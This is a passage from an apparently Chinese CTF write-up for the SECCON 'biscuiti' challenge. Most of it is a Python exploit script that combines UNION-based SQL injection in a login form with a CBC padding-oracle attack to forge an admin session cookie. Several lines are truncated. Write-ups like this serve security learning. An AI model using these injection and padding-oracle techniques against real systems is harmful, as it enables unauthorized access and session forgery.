0x04 代码
就剩写代码，下面附上我自己写的代码，写的很挫，而且中间犯了各式各样奇奇怪怪的错误，还是自己的代码习惯太差了，慢慢改正把
# encoding:utf-8
import requests
import base64
url='http://biscuiti.pwn.seccon.jp/'
N=16

def inject(password):
    param={'username':"' union select 'bendawangbendawangbendawang','{password}".format(password=passwo
    result=requests.post(url,data=param)
    return result

def xor(a, b):
    return "".join([chr(ord(a[i])^ord(b[i%len(b)])) for i in xrange(len(a))])

def pad(string,N):
    l=len(string)
    if l!=N:
        return string+chr(N-l)*(N-l)

def padding_oracle(N,cipher,plaintext):
    get=""
    for i in xrange(1,N+1):
        for j in xrange(0,256):
            padding=xor(get,chr(i)*(i-1))
            c='a'*(16-i)+chr(j)+padding+cipher
            result=inject(base64.b64encode(chr(0)*16+c))
            if "Hello" not in result.content:
                get=chr(j^i)+get
                print get.encode('hex')
                break
    return xor(get,plaintext)


jsession=inject("bendawang").headers['set-cookie'].split('=')[1].replace("%3D",'=').replace("%2F",'/').

serialize=jsession[:-16]
print serialize
p=[]
for i in xrange(0,len(serialize),16):
    p.append(serialize[i:i+16])
l=len(p)
p[l-1]=pad(p[l-1],N)
c=[""]*l
c[l-1]=jsession[-16:]

for i in xrange(l-1,0,-1):
    c[i-1]=padding_oracle(N,c[i],p[i])

#c=['\x88\xbb[I1e\x1c\xb9u\xe4\x8e\x90\x08\xc1\xa9\x11', 'sd\x0c2\x131\xac\xfd\x16\x9e\xa8\xc5?\x07/\xe

p[4]=pad(';b:1;}',N)
p[2]=xor(xor(c[3],p[4]),c[1])
param={'username':"' union select 'bendawangb{new_p}g','bendawang".format(new_p=p[2]),'password':''}
result=requests.post(url,data=param)